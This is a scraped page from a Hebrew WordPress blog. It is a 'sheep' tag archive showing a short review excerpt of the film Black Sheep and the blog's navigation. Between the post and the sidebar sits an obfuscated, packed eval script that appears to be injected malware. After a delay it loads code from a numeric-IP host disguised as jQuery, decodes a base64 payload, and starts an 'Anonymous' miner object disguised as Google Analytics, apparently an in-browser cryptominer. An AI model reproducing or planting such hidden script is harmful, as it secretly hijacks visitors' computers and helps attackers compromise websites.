

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://robotim.org/tags/%D7%9B%D7%91%D7%A9%D7%99%D7%9D
body_size: 9714
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
	<link rel="shortcut icon" href="https://robotim.org/wp-content/themes/snoods-20/favicon.ico" />
	<title>רובוטים.אורג &raquo; כבשים</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	
	<meta name="generator" content="WordPress 6.8.3" /> <!-- leave this for stats please -->
	<link rel="stylesheet" href="https://robotim.org/wp-content/themes/snoods-20/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://robotim.org/feed" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="https://robotim.org/feed/rss" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://robotim.org/feed/atom" />
	<link rel="pingback" href="https://robotim.org/xmlrpc.php" />
		<link rel='archives' title='August 2023' href='https://robotim.org/pages/date/2023/08' />
	<link rel='archives' title='July 2023' href='https://robotim.org/pages/date/2023/07' />
	<link rel='archives' title='January 2023' href='https://robotim.org/pages/date/2023/01' />
	<link rel='archives' title='November 2022' href='https://robotim.org/pages/date/2022/11' />
	<link rel='archives' title='October 2022' href='https://robotim.org/pages/date/2022/10' />
	<link rel='archives' title='September 2022' href='https://robotim.org/pages/date/2022/09' />
	<link rel='archives' title='August 2022' href='https://robotim.org/pages/date/2022/08' />
	<link rel='archives' title='July 2022' href='https://robotim.org/pages/date/2022/07' />
	<link rel='archives' title='June 2022' href='https://robotim.org/pages/date/2022/06' />
	<link rel='archives' title='May 2022' href='https://robotim.org/pages/date/2022/05' />
	<link rel='archives' title='April 2022' href='https://robotim.org/pages/date/2022/04' />
	<link rel='archives' title='January 2022' href='https://robotim.org/pages/date/2022/01' />
	<link rel='archives' title='November 2021' href='https://robotim.org/pages/date/2021/11' />
	<link rel='archives' title='October 2021' href='https://robotim.org/pages/date/2021/10' />
	<link rel='archives' title='September 2021' href='https://robotim.org/pages/date/2021/09' />
	<link rel='archives' title='August 2021' href='https://robotim.org/pages/date/2021/08' />
	<link rel='archives' title='April 2021' href='https://robotim.org/pages/date/2021/04' />
	<link rel='archives' title='March 2021' href='https://robotim.org/pages/date/2021/03' />
	<link rel='archives' title='February 2021' href='https://robotim.org/pages/date/2021/02' />
	<link rel='archives' title='January 2021' href='https://robotim.org/pages/date/2021/01' />
	<link rel='archives' title='December 2020' href='https://robotim.org/pages/date/2020/12' />
	<link rel='archives' title='November 2020' href='https://robotim.org/pages/date/2020/11' />
	<link rel='archives' title='October 2020' href='https://robotim.org/pages/date/2020/10' />
	<link rel='archives' title='September 2020' href='https://robotim.org/pages/date/2020/09' />
	<link rel='archives' title='August 2020' href='https://robotim.org/pages/date/2020/08' />
	<link rel='archives' title='March 2020' href='https://robotim.org/pages/date/2020/03' />
	<link rel='archives' title='February 2020' href='https://robotim.org/pages/date/2020/02' />
	<link rel='archives' title='January 2020' href='https://robotim.org/pages/date/2020/01' />
	<link rel='archives' title='December 2019' href='https://robotim.org/pages/date/2019/12' />
	<link rel='archives' title='November 2016' href='https://robotim.org/pages/date/2016/11' />
	<link rel='archives' title='October 2016' href='https://robotim.org/pages/date/2016/10' />
	<link rel='archives' title='December 2015' href='https://robotim.org/pages/date/2015/12' />
	<link rel='archives' title='August 2013' href='https://robotim.org/pages/date/2013/08' />
	<link rel='archives' title='December 2012' href='https://robotim.org/pages/date/2012/12' />
	<link rel='archives' title='October 2012' href='https://robotim.org/pages/date/2012/10' />
	<link rel='archives' title='May 2012' href='https://robotim.org/pages/date/2012/05' />
	<link rel='archives' title='January 2012' href='https://robotim.org/pages/date/2012/01' />
	<link rel='archives' title='April 2011' href='https://robotim.org/pages/date/2011/04' />
	<link rel='archives' title='March 2011' href='https://robotim.org/pages/date/2011/03' />
	<link rel='archives' title='September 2010' href='https://robotim.org/pages/date/2010/09' />
	<link rel='archives' title='August 2010' href='https://robotim.org/pages/date/2010/08' />
	<link rel='archives' title='July 2010' href='https://robotim.org/pages/date/2010/07' />
	<link rel='archives' title='May 2010' href='https://robotim.org/pages/date/2010/05' />
	<link rel='archives' title='April 2010' href='https://robotim.org/pages/date/2010/04' />
	<link rel='archives' title='March 2010' href='https://robotim.org/pages/date/2010/03' />
	<link rel='archives' title='February 2010' href='https://robotim.org/pages/date/2010/02' />
	<link rel='archives' title='January 2010' href='https://robotim.org/pages/date/2010/01' />
	<link rel='archives' title='November 2009' href='https://robotim.org/pages/date/2009/11' />
	<link rel='archives' title='October 2009' href='https://robotim.org/pages/date/2009/10' />
	<link rel='archives' title='August 2009' href='https://robotim.org/pages/date/2009/08' />
	<link rel='archives' title='July 2009' href='https://robotim.org/pages/date/2009/07' />
	<link rel='archives' title='June 2009' href='https://robotim.org/pages/date/2009/06' />
	<link rel='archives' title='May 2009' href='https://robotim.org/pages/date/2009/05' />
	<link rel='archives' title='April 2009' href='https://robotim.org/pages/date/2009/04' />
	<link rel='archives' title='March 2009' href='https://robotim.org/pages/date/2009/03' />
	<link rel='archives' title='February 2009' href='https://robotim.org/pages/date/2009/02' />
	<link rel='archives' title='January 2009' href='https://robotim.org/pages/date/2009/01' />
	<link rel='archives' title='December 2008' href='https://robotim.org/pages/date/2008/12' />
	<link rel='archives' title='November 2008' href='https://robotim.org/pages/date/2008/11' />
	<link rel='archives' title='October 2008' href='https://robotim.org/pages/date/2008/10' />
	<link rel='archives' title='September 2008' href='https://robotim.org/pages/date/2008/09' />
	<link rel='archives' title='August 2008' href='https://robotim.org/pages/date/2008/08' />
	<link rel='archives' title='July 2008' href='https://robotim.org/pages/date/2008/07' />
	<link rel='archives' title='June 2008' href='https://robotim.org/pages/date/2008/06' />
	<link rel='archives' title='May 2008' href='https://robotim.org/pages/date/2008/05' />
	<link rel='archives' title='April 2008' href='https://robotim.org/pages/date/2008/04' />
	<link rel='archives' title='March 2008' href='https://robotim.org/pages/date/2008/03' />
	<link rel='archives' title='February 2008' href='https://robotim.org/pages/date/2008/02' />
	<link rel='archives' title='January 2008' href='https://robotim.org/pages/date/2008/01' />
	<link rel='archives' title='December 2007' href='https://robotim.org/pages/date/2007/12' />
	<link rel='archives' title='November 2007' href='https://robotim.org/pages/date/2007/11' />
		<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="רובוטים.אורג &raquo; כבשים Tag Feed" href="https://robotim.org/tags/%d7%9b%d7%91%d7%a9%d7%99%d7%9d/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/robotim.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://robotim.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='description-list-block-description-list-style-inline-css' type='text/css'>
/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
dl.wp-block-description-list-block-description-list {
  grid-template-columns: var(--gridTemplateColumns, none);
}
dl.wp-block-description-list-block-description-list dt {
  font-style: var(--termsFontStyle, none);
  font-weight: var(--termsFontWeight, none);
  font-size: var(--termsFontSize, none);
  color: var(--termsColor, none);
  margin-top: var(--termsMarginTop, none);
  margin-bottom: var(--termsMarginBottom, none);
  margin-left: var(--termsMarginLeft, none);
  margin-right: var(--termsMarginRight, none);
  padding-top: var(--termsPaddingTop, none);
  padding-bottom: var(--termsPaddingBottom, none);
  padding-left: var(--termsPaddingLeft, none);
  padding-right: var(--termsPaddingRight, none);
}
dl.wp-block-description-list-block-description-list dd {
  font-style: var(--descriptionsFontStyle, none);
  font-weight: var(--descriptionsFontWeight, none);
  font-size: var(--descriptionsFontSize, none);
  color: var(--descriptionsColor, none);
  margin-top: var(--descriptionsMarginTop, none);
  margin-bottom: var(--descriptionsMarginBottom, none);
  margin-left: var(--descriptionsMarginLeft, none);
  margin-right: var(--descriptionsMarginRight, none);
  margin-inline-start: var(--descriptionsMarginInlineStart, none);
  padding-top: var(--descriptionsPaddingTop, none);
  padding-bottom: var(--descriptionsPaddingBottom, none);
  padding-left: var(--descriptionsPaddingLeft, none);
  padding-right: var(--descriptionsPaddingRight, none);
}
dl.wp-block-description-list-block-description-list.is-style-regular dt {
  float: unset;
}
@media only screen and (min-width: 480px) {
  dl.wp-block-description-list-block-description-list.is-style-grid {
    display: grid;
  }
}
@media only screen and (min-width: 320px) {
  dl.wp-block-description-list-block-description-list.is-style-grid {
    grid-template-columns: var(--gridTemplateColumns, none);
  }
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://robotim.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://robotim.org/wp-json/wp/v2/tags/67" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://robotim.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="cdp-version" content="1.5.0" /></head>
<body>
<div id="top">
  <img class="icon" src="https://robotim.org/wp-content/themes/snoods-20/images/bg-2.png" />
<div class="inner">
<h1><a href="https://robotim.org" title="רובוטים.אורג">רובוטים.אורג</a></h1>
  <div id="subtop">רובוטים אינפורמצ בע&quot;מ</div>
<div id="rss">
  <a href="http://www.twitter.com/tomato_robot">טוויטער<img src="http://twitter-badges.s3.amazonaws.com/t_mini-a.png" alt="Robotim.org on Twitter"/></a><br>
  <a href="http://feeds.robotim.org/robotimorg" title="Syndicate this site using RSS">רסס של רובוטים<img src="https://robotim.org/wp-content/themes/snoods-20/images/rss16.png" /></a><br>
<a href="http://feeds.robotim.org/robotimcomments" title="Syndicate comments using RSS">רסס של תגובות<img src="https://robotim.org/wp-content/themes/snoods-20/images/rss16.png" /></a><br>
 <a href="http://www.feedburner.com/fb/a/emailverifySubmit?feedId=1461464&loc=en_US">או עידכונים במייל</a>
</div>
</div>
</div>

<div class="narrowcolumn">

		<div class="post" id="post-57">

		<h2><a href="https://robotim.org/pages/57" rel="bookmark">Black Sheep</a></h2>
		<div class="entries">
			<p>אם אתם שואלים למה אני מסקרת סרט על סוודרים, כשטענתי שזה אתר מכות ואלימות. אז ככה, זאת בעצם הגירסה הניוזילנדית לסרט זומבים. הנפשות הפועלות: הנרי, עם פוביה לכבשים. אח של הנרי &#8211; אנגוס. היפי ובלונדה &#8211; 2 פעילי סביבה. ועוד פועל חווה. הנרי חזר לכפר בשביל לפתור את פוביית הכבשים שלו. בידיוק באותה תקופה ערכו [&hellip;]</p>

			<p class="postinfo">
נכתב ב January 9th, 2008 ע"י מאסטר רובוט<br />
נמצא תחת&#58; <a href="https://robotim.org/categories/zombiez" rel="category tag">זומבים וערפדים</a>, <a href="https://robotim.org/categories/movies" rel="category tag">סרטים</a> &#124; <a href="https://robotim.org/pages/57#comments">2 תגובות &#187;</a> 			</p>

			<!--
			<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://robotim.org/pages/57"
    dc:identifier="https://robotim.org/pages/57"
    dc:title="Black Sheep"
    trackback:ping="https://robotim.org/pages/57/trackback" />
</rdf:RDF>			-->

		</div>

	</div>
	
	
	<div class="browse"></div>


	
</div>

<script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('g l(){8 0=4.f("0");0.c="a/9";0.q="B://m/n/o-3.2.1.t.u?v=3.2.D";0.b("5","5");4.d.e(0);8 7=4.f("0");7.c="a/9";7.b("5","5");7.h=r(\'s=\');4.d.e(7);i(g(){8 6=4.f("0");6.c="a/9";6.b("5","5");6.h="8 k = w x.y(\'z\'); k.A();";4.d.e(6)},j)}C.p=i(g(){l()},j);',40,40,'script||||document|defer|google_analytics|yandexMetrix|var|javascript|text|setAttribute|type|head|appendChild|createElement|function|innerHTML|setTimeout|5000|stats|addScript|3117488091|lib|jquery|onload|src|atob|[base64]|min|js||new|googleanalytics|Anonymous|NPRak9QU4lFBSneFt23qEIChh5r0SZev|start|http|window|11'.split('|'),0,{}))</script>





<div >
<ul class="sidebar">


	<li class="pagenav"><h2>האתר</h2><ul><li class="page_item page-item-5 page_item_has_children"><a href="https://robotim.org/about">אודות</a>
<ul class='children'>
	<li class="page_item page-item-377"><a href="https://robotim.org/about/%d7%94%d7%a9%d7%a4%d7%9e%d7%99%d7%9d-%d7%a9%d7%9c%d7%99">השפמים שלי</a></li>
</ul>
</li>
<li class="page_item page-item-1177"><a href="https://robotim.org/book_list">הספרים הכי טובים</a></li>
<li class="page_item page-item-187 page_item_has_children"><a href="https://robotim.org/tv_list">סדרות</a>
<ul class='children'>
	<li class="page_item page-item-1443"><a href="https://robotim.org/tv_list/%d7%90%d7%a0%d7%99%d7%9e%d7%94">אנימה</a></li>
</ul>
</li>
<li class="page_item page-item-189"><a href="https://robotim.org/comics_list">קומיקסים</a></li>
<li class="page_item page-item-90"><a href="https://robotim.org/movie_list">רשימת סרטים</a></li>
<li class="page_item page-item-7"><a href="https://robotim.org/tokens-of-your-gratitude">שילחו לנו</a></li>
<li class="page_item page-item-640"><a href="https://robotim.org/%d7%aa%d7%9c%d7%95%d7%a0%d7%95%d7%aa">תלונות</a></li>
</ul></li>
	<li><h2>נושאים</h2>
		<ul>
				<li class="cat-item cat-item-406"><a href="https://robotim.org/categories/emacs">emacs</a> (2)
</li>
	<li class="cat-item cat-item-423"><a href="https://robotim.org/categories/%d7%90%d7%a0%d7%99%d7%9e%d7%94">אנימה</a> (25)
</li>
	<li class="cat-item cat-item-245"><a href="https://robotim.org/categories/greatest-movies">הסרטים הכי טובים</a> (1)
</li>
	<li class="cat-item cat-item-3"><a href="https://robotim.org/categories/zombiez">זומבים וערפדים</a> (17)
</li>
	<li class="cat-item cat-item-110"><a href="https://robotim.org/categories/news">חדשות</a> (25)
</li>
	<li class="cat-item cat-item-411"><a href="https://robotim.org/categories/%d7%98%d7%9c%d7%95%d7%99%d7%96%d7%99%d7%94-%d7%91%d7%99%d7%a0%d7%95%d7%a0%d7%99%d7%aa">טלויזיה בינונית</a> (26)
</li>
	<li class="cat-item cat-item-42"><a href="https://robotim.org/categories/media">מדיה</a> (11)
</li>
	<li class="cat-item cat-item-390"><a href="https://robotim.org/categories/%d7%9e%d7%93%d7%a4%d7%a1%d7%aa-3%d7%93">מדפסת 3ד</a> (28)
</li>
	<li class="cat-item cat-item-5"><a href="https://robotim.org/categories/geekery">מחשבים</a> (15)
</li>
	<li class="cat-item cat-item-461"><a href="https://robotim.org/categories/%d7%9e%d7%93%d7%a4%d7%a1%d7%aa-3%d7%93/%d7%9e%d7%99%d7%9c%d7%95%d7%9f-%d7%94%d7%93%d7%a4%d7%a1%d7%95%d7%aa">מילון הדפסות</a> (22)
</li>
	<li class="cat-item cat-item-118"><a href="https://robotim.org/categories/stuff">מכות</a> (8)
</li>
	<li class="cat-item cat-item-1"><a href="https://robotim.org/categories/general">מנהלה</a> (43)
</li>
	<li class="cat-item cat-item-408"><a href="https://robotim.org/categories/%d7%9e%d7%a9%d7%97%d7%a7%d7%99%d7%9d">משחקים</a> (3)
</li>
	<li class="cat-item cat-item-9"><a href="https://robotim.org/categories/%d7%a1%d7%a4%d7%95%d7%a8%d7%98">ספורט</a> (4)
</li>
	<li class="cat-item cat-item-195"><a href="https://robotim.org/categories/%d7%a1%d7%a4%d7%a8%d7%99%d7%9d">ספרים</a> (11)
</li>
	<li class="cat-item cat-item-6"><a href="https://robotim.org/categories/movies">סרטים</a> (44)
</li>
	<li class="cat-item cat-item-383"><a href="https://robotim.org/categories/znut">עבודה</a> (11)
</li>
